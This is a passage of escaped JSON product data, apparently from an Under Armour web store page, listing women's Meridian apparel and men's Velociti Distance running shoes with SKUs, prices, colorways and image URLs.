our.scene7.com/is/image/Underarmour/PS1379153-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1379153-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1379153-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1379153-001_FC\"}]}},\"1382519\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk2ODg0NzU5OTAy\",\"sku\":\"1382519-001-XL\",\"upc\":\"196884759902\",\"subHeader\":\"Women's 5\\\" Shorts\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"001\",\"hex\":\"#282B2F\",\"secondaryHex\":null,\"colorway\":\"Black / Black\"},\"style\":\"1382519\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Middy\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Middy, Black\",\"alt\":\"UA Meridian Middy, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1382519-001_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1382519-001_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1382519-001_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1382519-001_FC\"}]}},\"1383603\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MDE4NzAz\",\"sku\":\"1383603-110-MD\",\"upc\":\"198634018703\",\"subHeader\":\"Women's Leggings\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"110\",\"hex\":\"#CECBC2\",\"secondaryHex\":\"#294F61\",\"colorway\":\"Summit White / Wham Blue / Wham Blue\"},\"style\":\"1383603\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Printed\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":80,\"variantSale\":80},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Printed, White\",\"alt\":\"UA Meridian Printed, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_FSF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_MDAPKT?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383603-110_MDAPKT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383603-110_FC\"}]}},\"6000341\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTc3Nzkw\",\"sku\":\"6000341-498-MD\",\"upc\":\"198634177790\",\"subHeader\":\"Women's Short Sleeve\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"498\",\"hex\":\"#294F61\",\"secondaryHex\":null,\"colorway\":\"Wham Blue / Wham Blue\"},\"style\":\"6000341\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian Core\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":55,\"variantSale\":55},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian Core, Blue\",\"alt\":\"UA Meridian Core, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6000341-498_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6000341-498_FC\"}]}},\"6003993\":{\"__typename\":\"VariantProduct\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"url\":\"/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html\",\"id\":\"VmFyaWFudFByb2R1Y3Q6MTk4NjM0MTY2NTEw\",\"sku\":\"6003993-690-SM\",\"upc\":\"198634166510\",\"subHeader\":\"Women's ½ Zip\",\"color\":{\"__typename\":\"VariationColor\",\"code\":\"690\",\"hex\":\"#E45455\",\"secondaryHex\":null,\"colorway\":\"Venom Red / Venom Red\"},\"style\":\"6003993\",\"copy\":{\"__typename\":\"ProductCopy\",\"variantName\":\"UA Meridian\"},\"productPromotions\":null,\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"VariationPrice\",\"variantList\":75,\"variantSale\":75},\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Meridian, Red\",\"alt\":\"UA Meridian, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"SS26_Q1_Meridian_Launch_W_ATT_Disruptor_1600x2000\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-0pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_THUMB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-6003993-690_THUMB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"recipeCode\":\"standard-10pad\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-6003993-690_FC\"}]}},\"6006030\":{\"__typename\":\"MasterProduct\",\"id\":\"TWFzdGVyUHJvZHVjdDo2MDA2MDMw\",\"url\":\"/p/running/ua_velociti_distance_mens_running_shoes/6006030.html\",\"subHeader\":\"Men's Running Shoes\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Velociti Distance\"},\"style\":\"6006030\",\"division\":\"Footwear\",\"productPromotions\":null,\"badges\":{\"__typename\":\"ProductBadges\",\"upperLeft\":\"\",\"bottomLeft\":null,\"upperLeftFlameIcon\":\"New\"},\"currency\":\"USD\",\"prices\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":160,\"max\":160}},\"inventory\":{\"__typename\":\"Inventory\",\"orderable\":true,\"preorderable\":false,\"exclusiveType\":\"NONE\"},\"colors\":[{\"__typename\":\"ColorVariation\",\"color\":\"102\",\"name\":\"White\",\"hideColorway\":false,\"colorway\":\"White / High Vis Yellow / High Vis Yellow\",\"hex\":\"eff1ff\",\"secondaryHex\":\"f7ff00\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, White\",\"alt\":\"UA Velociti Distance, White, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-102_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-102_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-102_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-102_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"001\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / Metallic Gun Metal\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472%2C600\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_A?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_A\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_TOE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_TOE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_PAIR?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_PAIR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_SOLE?rp=standard-30pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=f0f0f0\u0026wid=566\u0026hei=708\u0026size=536%2C688\",\"assetName\":\"6006030-001_SOLE\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?rp=footwear-standard-0pad%7Cswatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46%2C24\",\"assetName\":\"6006030-001_DEFAULT\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6006030-001_DEFAULT?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026size=130%2C130\u0026resmode=sharp2\",\"assetName\":\"6006030-001_DEFAULT\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"002\",\"name\":\"Black\",\"hideColorway\":false,\"colorway\":\"Black / Black / White\",\"hex\":\"282b2f\",\"secondaryHex\":\"282b2f\",\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Velociti Distance, Black\",\"alt\":\"UA Velociti Distance, Black, 